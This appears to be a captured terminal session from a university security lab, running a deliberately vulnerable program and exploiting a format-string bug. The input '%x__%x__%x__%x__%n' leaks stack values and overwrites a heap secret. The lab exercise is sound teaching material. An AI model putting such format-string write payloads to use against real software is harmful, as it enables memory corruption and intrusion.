 kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$ ./vulprog
The variable secret’s address is 0xbf81b468 (on stack)
The variable secret’s value is 0x 9018008 (on heap)
secret[0]’s address is 0x 9018008 (on heap)
secret[1]’s address is 0x 901800c (on heap)
Please enter a decimal integer
151093260
Please enter a string
%x__%x__%x__%x__%n
bf81b46c__b77c4a64__0__b77a5b58__
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x21
kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$